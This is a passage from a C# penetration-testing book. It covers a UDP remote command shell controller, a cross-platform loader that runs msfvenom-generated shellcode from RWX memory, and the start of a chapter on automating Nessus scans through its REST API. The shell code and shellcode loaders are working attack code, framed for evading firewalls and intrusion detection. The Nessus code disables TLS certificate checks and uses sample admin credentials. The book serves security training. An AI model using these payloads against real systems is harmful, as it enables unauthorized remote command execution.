Assuming that this code will take as arguments the host to send commands to and the port to listen on, we pass the port to listen on to Parse() ➊ in order to convert the string into an integer, and then we pass the resulting integer to the UdpClient constructor ➋ to instantiate a new UdpClient class. We then pass the listening port to the IPEndPoint class constructor, along with the IPAddress.Any value to instantiate a new IPEndPoint class ➌. Once the IPEndPoint is set up, we declare the variables output and bytes for later use.
Creating the Variables to Send the UDP Broadcasts
Listing 4-14 shows how to create the variables to be used to send the UDP broadcasts. using (Socket sock = new ➊Socket(AddressFamily.InterNetwork, SocketType.Dgram, ProtocolType.Udp)) { IPAddress addr = ➋IPAddress.Parse(args[0]); IPEndPoint addrEP = new ➌IPEndPoint(addr, lport); Listing 4-14: Creating the UDP socket and endpoint to communicate with
To begin, we instantiate a new Socket class ➊ within the context of a using block. The enumeration values passed to Socket tell the socket that we’ll be using IPv4 addressing, datagrams, and UDP to communicate via broadcasts. We instantiate a new IPAddress with IPAddress.Parse() ➋ to convert the first argument passed to the code to an IPAddress class. We then pass the IPAddress object and the port on which the target’s UDP listener will be listening to the IPEndPoint constructor in order to instantiate a new IPEndPoint class ➌.
Communicating with the Target Listing 4-15 shows how we can now send data to and receive data from the target. Console.WriteLine("Enter command to send, or a blank line to quit"); while (true) { string command = ➊Console.ReadLine(); byte[] buff = Encoding.ASCII.GetBytes(command); try { sock.➋SendTo(buff, addrEP); if (string.IsNullOrEmpty(command)) { sock.Close(); listener.Close(); return; } if (string.IsNullOrWhiteSpace(command)) continue; bytes = listener.➌Receive(ref localEP); output = Encoding.ASCII.GetString(bytes, 0, bytes.Length); Console.WriteLine(output); } catch (Exception ex) { Console.WriteLine("Exception{0}", ex.Message); } } } } }
Listing 4-15: Main logic to send and receive data to and from the target’s UDP listener
After printing some friendly help text on how to use this script, we begin sending commands to the target in a while loop. First, Console.ReadLine() ➊ reads in a line of data from standard input, which will become the command to send to the target’s machine. Then, Encoding.ASCII.GetBytes() converts this string into a byte array so that we can send it over the network. Next, within a try/catch block, we attempt to send the byte array using SendTo() ➋, passing in the byte array and the IP endpoint to send the data to. After sending the command string, we return out of the while loop if the string read from standard input was empty because we built the same logic into the target code. If the string is not empty, but is only whitespace, we return to the beginning of the while loop. Then we call Receive() ➌ on the UDP listener to block execution until the command output is received from the target, at which point Encoding.ASCII.GetString() converts the bytes received to a string that is then written to the attacker’s console. If an error occurs, we print an exception message to the screen. As shown in Listing 4-16, after starting the payload on a remote machine, passing 4444 as the only argument to the payload, and starting the receiver on the attacker’s machine, we should be able to execute commands and receive output from the target. $ /tmp/attacker.exe 192.168.1.31 4444 Enter command to send, or a blank line to quit whoami bperry pwd /tmp uname Linux Listing 4-16: Communicating with the target machine over UDP in order to run arbitrary commands
Running x86 and x86-64 Metasploit Payloads from C# The Metasploit Framework exploitation toolset, begun by HD Moore and now developed by Rapid7, has become the de facto penetration testing and exploit development framework for security professionals. Because it’s written in Ruby, Metasploit is cross-platform and will run on Linux, Windows, OS X, and a slew of other operating systems. As of this writing, there are more than 1,300 free Metasploit exploits written in the Ruby programming language. In addition to its collection of exploits, Metasploit contains many libraries designed to make exploit development quick and generally painless. For example, as you’ll soon see, you can use Metasploit to help create a cross-platform .NET assembly to detect your operating system type and architecture and to run shellcode against it.
Setting Up Metasploit As of this writing, Rapid7 develops Metasploit on GitHub (https://github.com/rapid7/metasploitframework/). On Ubuntu, use git to clone the master Metasploit repository to your system, as shown in Listing 4-17.
$ sudo apt-get install git $ git clone https://github.com/rapid7/metasploit-framework.git Listing 4-17: Installing git and cloning the Metasploit Framework
NOTE I recommend using Ubuntu when developing the next payload in this chapter. Of course, testing will also need to be done on Windows to ensure your OS detection and payloads work across both platforms.
Installing Ruby The Metasploit Framework requires Ruby. If, after reading the Metasploit install instructions online, you find that you need a different version of Ruby installed on your Linux system, use RVM, the Ruby Version Manager (http://rvm.io/) to install it alongside any existing version of Ruby. Install the RVM maintainer’s GNU Privacy Guard (GPG) key and then install RVM on Ubuntu, as shown in Listing 418. $ curl -sSL https://rvm.io/mpapis.asc | gpg --import $ curl -sSL https://get.rvm.io | bash -s stable Listing 4-18: Installing RVM
Once RVM is installed, determine which version of Ruby the Metasploit Framework requires by viewing the .ruby-version file at the root of the Metasploit Framework, as shown in Listing 4-19. $ cd metasploit-framework/ $ cat .ruby-version 2.1.5 Listing 4-19: Printing the contents of the .ruby-version file at the root of the Metasploit Framework
Now run the rvm command to compile and install the correct version of Ruby, as shown in Listing 4-20. This may take several minutes, depending on your internet and CPU speed. $ rvm install 2.x Listing 4-20: Installing the version of Ruby required by Metasploit
Once your Ruby install completes, set your bash environment to see it, as shown in Listing 4-21. $ rvm use 2.x Listing 4-21: Setting the installed version of Ruby as the default
Installing Metasploit Dependencies Metasploit uses the
bundler
gem (a Ruby package) to manage dependencies. Change to the current
Metasploit Framework git checkout directory on your machine and run the commands shown in Listing 4-22 to install the development libraries needed to build some of the gems required by the Metasploit Framework. $ cd metasploit-framework/ $ sudo apt-get install libpq-dev libpcap-dev libxslt-dev $ gem install bundler $ bundle install Listing 4-22: Installing Metasploit dependencies
Once all dependencies have been installed, you should be able to start the Metasploit Framework, as shown in Listing 4-23. $ ./msfconsole -q msf > Listing 4-23: Starting Metasploit successfully
With msfconsole started successfully, we can begin using the other tools in the framework to generate payloads.
Generating Payloads We’ll use the Metasploit tool msfvenom to generate raw assembly payloads to open programs on Windows or run commands on Linux. For example, Listing 4-24 shows how commands sent to msfvenom would generate an x86-64 (64-bit) payload for Windows that will pop up the calc.exe Windows calculator on the currently displayed desktop. (To see the msfvenom tool’s full list of options, run msfvenom --help from the command line.) $ ./msfvenom -p windows/x64/exec -f csharp CMD=calc.exe No platform was selected, choosing Msf::Module::Platform::Windows from the payload No Arch selected, selecting Arch: x86_64 from the payload No encoder or badchars specified, outputting raw payload byte[] buf = new byte[276] { 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52, --snip-0x63,0x2e,0x65,0x78,0x65,0x00 }; Listing 4-24: Running msfvenom to generate a raw Windows payload that runs calc.exe
Here we pass in windows/x64/exec as the payload, csharp as the payload format, and the payload option CMD=calc.exe. You might also pass in something like linux/x86/exec with CMD=whoami to generate a payload that, when launched on a 32-bit Linux system, runs the command whoami.
Executing Native Windows Payloads as Unmanaged Code Metasploit payloads are generated in 32- or 64-bit assembly code—called unmanaged code in the .NET world. When you compile C# code into a DLL or executable assembly, that code is referred to as managed code. The difference between the two is that the managed code requires a .NET or Mono
virtual machine in order to run, whereas the unmanaged code can be run directly by the operating system. To execute unmanaged assembly code within a managed environment, we’ll use .NET’s P/Invoke to import and run the VirtualAlloc() function from the Microsoft Windows kernel32.dll. This lets us allocate the readable, writable, and executable memory required, as shown in Listing 4-25. class MainClass { [➊DllImport("kernel32")] static extern IntPtr ➋VirtualAlloc(IntPtr ptr, IntPtr size, IntPtr type, IntPtr mode); [➌UnmanagedFunctionPointer(CallingConvention.StdCall)] delegate void ➍WindowsRun(); Listing 4-25: Importing the VirtualAlloc() kernel32.dll function and defining a Windows-specific delegate
At ➋, we import VirtualAlloc() from kernel32.dll. The VirtualAlloc() function takes four arguments of type IntPtr, which is a C# class that makes passing data between managed and unmanaged code much simpler. At ➊, we use the C# attribute DllImport (an attribute is like an annotation in Java or a decorator in Python) to tell the virtual machine to look for this function in the kernel32.dll library at runtime. (We’ll use the DllImport attribute to import functions from libc when executing Linux payloads.) At ➍, we declare the delegate WindowsRun(), which has an UnmanagedFunctionPointer attribute ➌ that tells the Mono/.NET virtual machine to run this delegate as an unmanaged function. By passing CallingConvention.StdCall to the UnmanagedFunctionPointer attribute, we tell the Mono/.NET virtual machine to call VirtualAlloc() using the StdCall Windows calling convention. First we need to write a Main() method to execute the payload according to the target system architecture, as shown in Listing 4-26. public static void Main(string[] args) { OperatingSystem os = ➊Environment.OSVersion; bool x86 = ➋(IntPtr.Size == 4); byte[] payload; if (os.Platform == ➌PlatformID.Win32Windows || os.Platform == PlatformID.Win32NT) { if (!x86) payload = new byte[] { [... FULL x86-64 PAYLOAD HERE ...] }; else payload = new byte[] { [... FULL x86 PAYLOAD HERE ...] }; IntPtr ptr = ➍VirtualAlloc(IntPtr.Zero, (IntPtr)payload.Length, (IntPtr)0x1000, (IntPtr)0x40); ➎Marshal.Copy(payload, 0, ptr, payload.Length); WindowsRun r = (WindowsRun)➏Marshal.GetDelegateForFunctionPointer(ptr, typeof(WindowsRun)); r(); } } Listing 4-26: Small C# class wrapping two Metasploit payloads
To determine the target operating system, we capture the variable Environment.OSVersion ➊, which has a Platform property that identifies the current system (as used in the if statement). To determine the target
architecture, we compare the size of an IntPtr to the number 4 ➋ because on a 32-bit system, a pointer is 4 bytes long, but on a 64-bit system, it’s 8 bytes long. We know that if the IntPtr size is 4, we are on a 32-bit system; otherwise, we assume the system is 64-bit. We also declare a byte array called payload to hold our generated payload. Now we can set up our native assembly payload. If the current operating system matches a Windows PlatformID ➌ (a list of known platforms and operating system versions), we assign a byte array to the payload variable according to the system’s architecture. To allocate the memory required to execute the raw assembly code, we pass four arguments to VirtualAlloc() ➍. The first argument is IntPtr.Zero, which tells VirtualAlloc() to allocate the memory at the first viable location. The second argument is the amount of memory to allocate, which will equal the length of the current payload. This argument is cast to an IntPtr class that the unmanaged function understands in order for it to allocate enough memory to fit our payload. The third argument is a magic value defined in kernel32.dll that maps to the MEM_COMMIT option, telling VirtualAlloc() to allocate the memory right away. This argument defines the mode in which the memory should be allocated. Finally, 0x40 is a magic value defined by kernel32.dll that maps to the RWX (read, write, and execute) mode that we want. The VirtualAlloc() function will return a pointer to our newly allocated memory so we know where our allocated memory region begins. Now Marshal.Copy() ➎ copies our payload directly into the allocated memory space. The first argument passed to Marshal.Copy() is the byte array we want to copy into the allocated memory. The second is the index in the byte array to begin copying at, and the third is where to begin copying to (using the pointer returned by the VirtualAlloc() function). The last argument is how many bytes from the byte array we want to copy into the allocated memory (all). Next, we reference the assembly code as an unmanaged function pointer using the WindowsRun delegate we defined at the top of the MainClass. We use the Marshal.GetDelegateForFunctionPointer() method ➏ to create a new delegate by passing the pointer to the beginning of our assembly code and the type of delegate as the first and second arguments, respectively. We cast the delegate returned by this method to our WindowsRun delegate type and then assign it to a new variable of the same WindowsRun type. Now all that’s left is to call this delegate as if it were a function and execute the assembly code we copied into memory.
Executing Native Linux Payloads In this section, we look at how to define payloads that can be compiled once and run on both Linux and Windows. But first we need to import a few functions from libc and define our Linux unmanaged function delegate, as shown in Listing 4-27. [DllImport("libc")] static extern IntPtr mprotect(IntPtr ptr, IntPtr length, IntPtr protection); [DllImport("libc")] static extern IntPtr posix_memalign(ref IntPtr ptr, IntPtr alignment, IntPtr size); [DllImport("libc")] static extern void free(IntPtr ptr); [UnmanagedFunctionPointer(➊CallingConvention.Cdecl)]
delegate void ➋LinuxRun(); Listing 4-27: Setting up the payload to run the generated Metasploit payloads
We add the lines shown in Listing 4-27 at the top of the MainClass near our Windows function import. We import three functions from libc—mprotect(), posix_memalign(), and free()—and define a new delegate called LinuxRun ➋. This has the UnmanagedFunctionPointer attribute, like our WindowsRun delegate. However, instead of passing CallingConvention.StdCall as we did in Listing 4-25, we pass CallingConvention.Cdecl ➊, because cdecl is the calling convention of native functions in a Unix-like environment. In Listing 4-28, we now add an else if statement to our Main() method, following the if statement that tests whether we are on a Windows machine (refer to ➌ in Listing 4-26). else if ((int)os.Platform == 4 || (int)os.Platform == 6 || (int)os.Platform == 128) { if (!x86) payload = new byte[] { [... X86-64 LINUX PAYLOAD GOES HERE ...] }; else payload = new byte[] { [... X86 LINUX PAYLOAD GOES HERE ...] }; Listing 4-28: Detecting the platform and assigning the appropriate payload
The original PlatformID enumeration from Microsoft did not include values for non-Windows platforms. As Mono has developed, unofficial values for Unix-like system Platform properties have been introduced, so we test the value of Platform directly against magic integer values rather than welldefined enumeration values. The values 4, 6, and 128 can be used to determine whether we’re running a Unix-like system. Casting the Platform property to an int allows us to compare the Platform value to the integer values 4, 16, and 128. Once we determine that we’re running on a Unix-like system, we can set up the values we need in order to execute our native assembly payloads. Depending on our current architecture, the payload byte array will be assigned either our x86 or x86-64 payload.
Allocating Memory Now we begin allocating the memory to insert our assembly into memory, as shown in Listing 4-29. IntPtr ptr = IntPtr.Zero; IntPtr success = IntPtr.Zero; bool freeMe = false; try { int pagesize = 4096; IntPtr length = (IntPtr)payload.Length; success = ➊posix_memalign(ref ptr, (IntPtr)32, length); if (success != IntPtr.Zero) { Console.WriteLine("Bail! memalign failed: " + success); return; } Listing 4-29: Allocating the memory using posix_memalign()
First, we define a few variables: ptr, which should be assigned the pointer at the beginning of our allocated memory by posix_memalign(), if all goes well; success, which will be assigned the value returned by posix_ memalign() if our allocation succeeds; and the Boolean value freeMe, which will be true when the allocation succeeds so that we know when we need to free the allocated memory. (We assign freeMe a value of false in case allocation fails.) Next we start a try block to begin the allocation so we can catch any exceptions and exit the payload gracefully if an error occurs. We set a new variable called pagesize to 4096, which is equal to the default memory page size on most Linux installations. After assigning a new variable called length, which contains the length of our payload cast to an IntPtr, we call posix_memalign() ➊ by passing the ptr variable by reference so that posix_memalign() can alter the value directly without having to pass it back. We also pass the memory alignment (always a multiple of 2; 32 is a good value) and the amount of memory we want to allocate. The posix_memalign() function will return IntPtr.Zero if the allocation succeeds, so we check for this. If IntPtr.Zero was not returned, we print a message about posix_memalign() failing and then return and exit from the payload. If the allocation is successful, we change the mode of the allocated memory to be readable, writable, and executable, as shown in Listing 4-30. freeMe = true; IntPtr alignedPtr = ➊(IntPtr)((int)ptr & ~(pagesize - 1)); //get page boundary IntPtr ➋mode = (IntPtr)(0x04 | 0x02 | 0x01); //RWX -- careful of selinux success = ➌mprotect(alignedPtr, (IntPtr)32, mode); if (success != IntPtr.Zero) { Console.WriteLine("Bail! mprotect failed"); return; } Listing 4-30: Changing the mode of the allocated memory
NOTE The technique used to achieve shellcode execution on Linux will not work on an operating system that restricts the allocation of RWX memory. For example, if your Linux distribution is running SELinux, these examples might not work on your machine. For this reason, I recommend Ubuntu—because SELinux is not present, the examples should run without issue. In order to make sure we free the allocated memory later, we set freeMe to true. Next, we take the pointer that posix_memalign() set during allocation (the ptr variable) and create a page-aligned pointer using the page-aligned memory space we allocated by performing a bitwise AND operation on the pointer with the ones’ complement of our pagesize ➊. In essence, the ones’ complement effectively turns our pointer address into a negative number so that our math for setting the memory permissions adds up. Because of the way Linux allocates memory in pages, we must change the mode for the entire memory page where our payload memory was allocated. The bitwise AND with the ones’ complement of the current pagesize will round the memory address given to us by posix_memalign() down to the beginning of the memory page where the pointer resides. This allows us to set the mode for the
full memory page being used by the memory allocated by posix_memalign(). We also create the mode to set the memory to by performing an OR operation on the values 0x04 (read), 0x02 (write), and 0x01 (execute) and storing the value from the OR operations in the mode variable ➋. Finally, we call mprotect() ➌ by passing the aligned pointer of the memory page, the alignment of the memory (as passed into the posix_memalign() function), and the mode to set the memory to. Like the posix_memalign() function, IntPtr.Zero is returned if mprotect() successfully changes the mode of the memory page. If IntPtr.Zero is not returned, we print an error message and return to exit the payload.
Copying and Executing the Payload We are now set up to copy our payload into our memory space and execute the code, as shown in Listing 4-31. ➊Marshal.Copy(payload, 0, ptr, payload.Length); LinuxRun r = (LinuxRun)➋Marshal.GetDelegateForFunctionPointer(ptr, typeof(LinuxRun)); r(); } finally { if (freeMe) ➌free(ptr); } } Listing 4-31: Copying the payload to the allocated memory and executing the payload
The last few lines of Listing 4-31 should look similar to the code we wrote to execute the Windows payload (Listing 4-26). The Marshal.Copy() method ➊ copies our payload into our allocated memory buffer and the Marshal.GetDelegateForFunctionPointer() method ➋ turns the payload in memory into a delegate that we can call from our managed code. Once we have a delegate pointing to our code in memory, we call it in order to execute the code. A finally block following the try block frees the memory allocated by posix_memalign() if freeMe is set to true ➌. Finally, we add our generated Windows and Linux payloads to the cross-platform payload, which allows us to compile and run the same payload on either Windows or Linux.
Conclusion In this chapter, we discussed a few different ways to create custom payloads that are useful in a variety of circumstances. Payloads that utilize TCP can provide benefits when you are attacking a network, from getting a shell from an internal network to maintaining persistence. Using a connect-back technique, you can achieve a shell on a remote box, thus aiding in a phishing campaign, for example, where a pentest is completely external from the network. A bind technique, on the other hand, can help you maintain persistence on boxes without having to exploit the vulnerability on the machine again if internal access to the network is available. Payloads that communicate over UDP can often get around poorly configured firewalls and might be able to bypass an intrusion detection system focused on TCP traffic. Although less reliable than TCP, UDP offers the speed and stealth that the heavily scrutinized TCP generally can’t provide. By
using a UDP payload that listens for incoming broadcasts, attempts to execute the commands sent, and then broadcasts the results back you, your attacks can be a bit quieter and possibly stealthier at the expense of stability. Metasploit allows an attacker to create many types of payloads on the fly, and it’s easy to install and get running. Metasploit includes the msfvenom tool, which creates and encodes payloads for use in exploits. Using the msfvenom tool to generate native assembly payloads, you can build a small, crossplatform executable to detect and run shellcode for a variety of operating systems. This gives you great flexibility in the payloads that are run on a target’s box. It also makes use of one of the most powerful and useful Metasploit features available.
5 AUTOMATING NESSUS
Nessus is a popular and powerful vulnerability scanner that uses a database of known vulnerabilities to assess whether a given system on a network is missing any patches or is vulnerable to known exploits. In this chapter, I’ll show you how to write classes to interact with the Nessus API to automate, configure, and run a vulnerability scan. Nessus was first developed as an open source vulnerability scanner, but it became closed source in 2005 after being purchased by Tenable Network Security. As of this writing, Tenable offers a seven-day trial of Nessus Professional and a limited version called Nessus Home. The biggest difference between the two is that Nessus Home allows you to scan only 16 IP addresses at once, but Home should be sufficient for you to run the examples in this chapter and become familiar with the program. Nessus is particularly popular with professionals who help scan and manage other companies’ networks. Follow the instructions on the Tenable site https://www.tenable.com/products/nessus-home/ to install and configure Nessus Home. Many organizations require regular vulnerability and patch scanning in order to manage and identify risks on their network, as well as for compliance purposes. We’ll use Nessus to accomplish these goals by building classes to help us perform unauthenticated vulnerability scans against hosts on a network.
REST and the Nessus API The advent of web applications and APIs has given rise to an architecture of APIs called REST APIs. REST (representational state transfer) is a way of accessing and interacting with resources (such as user accounts or vulnerability scans) on the server, usually over HTTP, using a variety of HTTP methods (GET, POST, DELETE, and PUT). HTTP methods describe our intent in making the HTTP request (for example, do we want to create a resource or modify a resource?), kind of like CRUD (Create, Read, Update, Delete) operations in databases. For instance, take a look at the following simple GET HTTP request, which is like a read operation for a database (like SELECT * FROM users WHERE id = 1): GET /users/➊1 HTTP/1.0 Host: 192.168.0.11
In this example, we’re requesting information for the user with an ID of 1. To get the information for another user’s ID, you could replace the 1 ➊ at the end of the URI with that user’s ID. To update the information for the first user, the HTTP request might look like this: POST /users/1 HTTP/1.0 Host: 192.168.0.11 Content-Type: application/json Content-Length: 24 {"name": "Brandon Perry"}
In our hypothetical RESTful API, the preceding POST request would update the first user’s name to Brandon Perry. Commonly, POST requests are used to update a resource on the web server. To delete the account entirely, use DELETE, like so: DELETE /users/1 HTTP/1.0 Host: 192.168.0.11
The Nessus API will behave similarly. When consuming the API, we’ll send JSON to and receive JSON from the server, as in these examples. The classes we’ll write in this chapter are designed to handle the ways that we communicate and interact with the REST API. Once you have Nessus installed, you can find the Nessus REST API documentation at https://:8834/api. We’ll cover only a few of the core API calls used to drive Nessus to perform vulnerability scans.
The NessusSession Class To automate sending commands and receiving responses from Nessus, we’ll create a session with the NessusSession class and execute API commands, as shown in Listing 5-1. public class NessusSession : ➊IDisposable { public ➋NessusSession(string host, string username, string password) { ServicePointManager.ServerCertificateValidationCallback = (Object obj, X509Certificate certificate, X509Chain chain, SslPolicyErrors errors) => true; this.Host = ➌host; if (➍!Authenticate(username, password)) throw new Exception("Authentication failed"); } public bool ➎Authenticate(string username, string password) { JObject obj = ➏new JObject(); obj["username"] = username; obj["password"] = password; JObject ret = ➐MakeRequest(WebRequestMethods.Http.Post, "/session", obj);
if (ret ["token"] == null) return false; this.➑Token = ret["token"].Value(); this.Authenticated = true; return true; } Listing 5-1: The beginning of the NessusSession class showing the constructor and Authenticate() method
As you can see in Listing 5-1, this class implements the IDisposable interface ➊ so that we can use the NessusSession class within a using statement. As you may recall from earlier chapters, the IDisposable interface allows us to automatically clean up our session with Nessus by calling Dispose(), which we’ll implement shortly, when the currently instantiated class in the using statement is disposed during garbage collection. At ➌, we assign the Host property to the value of the host parameter passed to the NessusSession constructor ➋, and then we try to authenticate ➍ since any subsequent API calls will require an authenticated session. If authentication fails, we throw an exception and print the alert "Authentication failed". If authentication succeeds, we store the API key for later use. In the Authenticate() method ➎, we create a JObject ➏ to hold the credentials passed in as arguments. We’ll use these to attempt to authenticate, and then we’ll call the MakeRequest() method ➐ (discussed next) and pass the HTTP method, the URI of the target host, and the JObject. If authentication succeeds, MakeRequest() should return a JObject with an authentication token; if authentication fails, it should return an empty JObject. When we receive the authentication token, we assign its value to the Token property ➑, assign the Authenticated property to true, and return true to the caller method to tell the programmer that authentication succeeded. If authentication fails, we return false.
Making the HTTP Requests The MakeRequest() method makes the actual HTTP requests and then returns the responses, as shown in Listing 5-2. public JObject MakeRequest(string method, string uri, ➊JObject data = null, string token = null) { string url = ➋"https://" + this.Host + ":8834" + uri; HttpWebRequest request = (HttpWebRequest)WebRequest.Create(url); request.➌Method = method; if (!string.IsNullOrEmpty(token)) request.Headers ["X-Cookie"] = ➍"token=" + token; request.➎ContentType = "application/json"; if (data != null) { byte[] bytes = System.Text.Encoding.ASCII.➏GetBytes(data.ToString()); request.ContentLength = bytes.Length;
using (Stream requestStream = request.GetRequestStream()) requestStream.➐Write(bytes, 0, bytes.Length); } else request.ContentLength = 0; string response = string.Empty; try ➑ { using (StreamReader reader = new ➒StreamReader(request.GetResponse().GetResponseStream())) response = reader.ReadToEnd(); } catch { return new JObject(); } if (string.IsNullOrEmpty(response)) return new JObject(); return JObject.➓Parse(response); } Listing 5-2: The MakeRequest() method from the NessusSession class
The MakeRequest() method has two required parameters (HTTP and URI) and two optional ones (the JObject and the authentication token). The default value for each is null. To create MakeRequest(), we first create the base URL for the API calls ➋ by combining the host and URI parameters and passing in the result as the second argument; then we use HttpWebRequest to build the HTTP request and set the property of HttpWebRequest Method ➌ to the value of the method variable passed into MakeRequest() method. Next, we test whether the user supplied an authentication token in JObject. If so, we assign the HTTP request header X-Cookie to the value of the token parameter ➍, which Nessus will look for when we authenticate. We set the ContentType property ➎ of the HTTP request to application/json to ensure that the API server knows how to deal with the data we are sending in the body of the request (otherwise, it will refuse to accept the request). If a JObject is passed to MakeRequest() in the third argument ➊, we convert it to a byte array using GetBytes() ➏, because the Write() method can only write bytes. We assign the ContentLength property to the size of the array and then use Write() ➐ to write the JSON to the request stream. If the JObject passed to MakeRequest() is null, we simply assign the value 0 to ContentLength and move on, since we will not be putting any data in the request body. Having declared an empty string to hold the response from the server, we begin a try/catch block at ➑ to receive the response. Within a using statement, we create a StreamReader ➒ to read the HTTP response by passing the server’s HTTP response stream to the StreamReader constructor; then we call ReadToEnd() to read the full response body into our empty string. If reading the response causes an exception, we can expect that the response body is empty, so we catch the exception and return an empty JObject to ReadToEnd(). Otherwise, we pass the response to Parse() ➓ and return the resulting JObject.
Logging Out and Cleaning Up To finish the
NessusSession
class, we’ll create
LogOut()
to log us out of the server and
Dispose()
to
implement the IDisposable interface, as shown in Listing 5-3. public void ➊LogOut() { if (this.Authenticated) { MakeRequest("DELETE", "/session", null, this.Token); this.Authenticated = false; } } public void ➋Dispose() { if (this.Authenticated) this.LogOut(); } public string Host { get; set; } public bool Authenticated { get; private set; } public string Token { get; private set; } } Listing 5-3: The last two methods of the NessusSession class, as well as the Host, Authenticated, and Token properties
method ➊ tests whether we’re authenticated with the Nessus server. If so, we call MakeRequest() by passing DELETE as the HTTP method; /session as the URI; and the authentication token, which sends a DELETE HTTP request to the Nessus server, effectively logging us out. Once the request is complete, we set the Authenticated property to false. In order to implement the IDisposable interface, we create Dispose() ➋ to log us out if we are authenticated. The
LogOut()
Testing the NessusSession Class We can easily test the NessusSession class with a small Main() method, as shown in Listing 5-4. public static void ➊Main(string[] args) { ➋using (NessusSession session = new ➌NessusSession("192.168.1.14", "admin", "password")) { Console.➍WriteLine("Your authentication token is: " + session.Token); } } Listing 5-4: Testing the NessusSession class to authenticate with NessusManager
In the Main() method ➊, we create a new NessusSession ➌ and pass the IP address of the Nessus host, the username, and the Nessus password as the arguments. With the authenticated session, we print the authentication token ➍ Nessus gave us on successful authentication and then exit.
NOTE The NessusSession is created in the context of a using statement ➋, so the Dispose() method we implemented in the NessusSession class will be automatically called when the using block ends. This logs out the NessusSession, invalidating the authentication token we were given by Nessus.
Running this code should print an authentication token similar to the one in Listing 5-5. $ mono ./ch5_automating_nessus.exe Your authentication token is: 19daad2f2fca99b2a2d48febb2424966a99727c19252966a $ Listing 5-5: Running the NessusSession test code to print the authentication token
The NessusManager Class Listing 5-6 shows the methods we need to implement in the NessusManager class, which will wrap common API calls and functionality for Nessus in easy-to-use methods we can call later. public class NessusManager : ➊IDisposable { NessusSession _session; public NessusManager(NessusSession session) { _session = ➋session; } public JObject GetScanPolicies() { return _session.➌MakeRequest("GET", "/editor/policy/templates", null, _session.Token); } public JObject CreateScan(string policyID, string cidr, string name, string description) { JObject data = ➍new JObject(); data["uuid"] = policyID; data["settings"] = new JObject(); data["settings"]["name"] = name; data["settings"]["text_targets"] = cidr; data["settings"]["description"] = description; return _session.➎MakeRequest("POST", "/scans", data, _session.Token); } public JObject StartScan(int scanID) { return _session.MakeRequest("POST", "/scans/" + scanID + "/launch", null, _session.Token); } public JObject ➏GetScan(int scanID) { return _session.MakeRequest("GET", "/scans/" + scanID, null, _session.Token); } public void Dispose() { if (_session.Authenticated) _session.➐LogOut(); _session = null; }
} Listing 5-6: The NessusManager class
The NessusManager class implements IDisposable ➊ so that we can use NessusSession to interact with the Nessus API and log out automatically if necessary. The NessusManager constructor takes one argument, a NessusSession, and assigns it to the private _session variable ➋, which any method in NessusManager can access. Nessus is preconfigured with a few different scan policies. We’ll sort through these policies using GetScanPolicies() and MakeRequest() ➌ to retrieve a list of policies and their IDs from the /editor/policy/templates URI. The first argument to CreateScan() is the scan policy ID, and the second is the CIDR range to scan. (You can also enter a newline-delimited string of IP addresses in this argument.) The third and fourth arguments can be used to hold a name and description of the scan, respectively. We’ll use a unique Guid (globally unique ID, long strings of unique letters and numbers) for each names since our scan is only for testing purposes, but as you build more sophisticated automation, you may want to adopt a system of naming scans in order to make them easier to track. We use the arguments passed to CreateScan() to create a new JObject ➍ containing the settings for the scan to create. We then pass this JObject to MakeRequest() ➎, which will send a POST request to the /scans URI and return all relevant information about the particular scan, showing that we successfully created (but did not start!) a scan. We can use the scan ID to report the status of a scan. Once we’ve created the scan with CreateScan(), we’ll pass its ID to the StartScan() method, which will create a POST request to the /scans//launch URI and return the JSON response telling us whether the scan was launched. We can use GetScan() ➏ to monitor the scan. To complete NessusManager, we implement Dispose() to log out of the session ➐ and then clean up by setting the _session variable to null.
Performing a Nessus Scan Listing 5-7 shows how to begin using NessusSession and NessusManager to run a scan and print the results. public static void Main(string[] args) { ServicePointManager.➊ServerCertificateValidationCallback = (Object obj, X509Certificate certificate, X509Chain chain, SslPolicyErrors errors) => true; using (NessusSession session = ➋new NessusSession("192.168.1.14", "admin", "password")) { using (NessusManager manager = new NessusManager(session)) { JObject policies = manager.➌GetScanPolicies(); string discoveryPolicyID = string.Empty; foreach (JObject template in policies["templates"]) { if (template ["name"].Value() == ➍"basic") discoveryPolicyID = template ["uuid"].Value(); } Listing 5-7: Retrieving the list of scan policies so we can start a scan with the correct scan policy
We begin our automation by first disabling SSL certificate verification (because the Nessus server’s SSL keys are self-signed, they will fail verification) by assigning an anonymous method that only returns true to the ServerCertificateValidationCallback ➊. This callback is used by the HTTP networking libraries to verify an SSL certificate. Simply returning true causes any SSL certificate to be accepted. Next, we create a NessusSession ➋ and pass it the IP address of the Nessus server as well as the username and password for the Nessus API. If authentication succeeds, we pass the new session to another NessusManager. Once we have an authenticated session and a manager, we can begin interacting with the Nessus server. We first get a list of the scan policies available with GetScanPolicies() ➌ and then create an empty string with string.Empty to hold the scan policy ID for the basic scan policy and iterate over the scan policy templates. As we iterate over the scan policies, we check whether the name of the current scan policy equals the string basic ➍; this is a good starting point for a scan policy that allows us to perform a small set of unauthenticated checks against hosts on the network. We store the ID for the basic scan policy for later use. Now to create and start the scan with the basic scan policy ID, as shown in Listing 5-8. JObject scan = manager.➊CreateScan(discoveryPolicyID, "192.168.1.31", "Network Scan", "A simple scan of a single IP address."); int scanID = ➋scan["scan"]["id"].Value(); manager.➌StartScan(scanID); JObject scanStatus = manager.GetScan(scanID); while (scanStatus["info"]["status"].Value() != ➍"completed") { Console.WriteLine("Scan status: " + scanStatus["info"] ["status"].Value()); Thread.Sleep(5000); scanStatus = manager.➎GetScan(scanID); } foreach (JObject vuln in scanStatus["vulnerabilities"]) Console.WriteLine(vuln.ToString()); } } Listing 5-8: The second half of the Nessus automation Main() method
At ➊, we call CreateScan(), passing in a policy ID, IP address, name, and description of the method, and we store its response in a JObject. We then pull the scan ID out of the JObject ➋ so that we can pass the scan ID to StartScan() ➌ to start the scan. We use GetScan() to monitor the scan by passing it the scan ID, storing the result in a JObject and using a while loop to continually check whether the current scan status has completed ➍. If the scan has not completed, we print its status, sleep for five seconds, and call GetScan() ➎ again. The loop repeats until the scan reports completed, at which point we iterate over and print each vulnerability returned by GetScan() in a foreach loop, which may look something like Listing 5-9. A scan might take several minutes to complete, depending on your computer and network speed. $ mono ch5_automating_nessus.exe Scan status: running Scan status: running
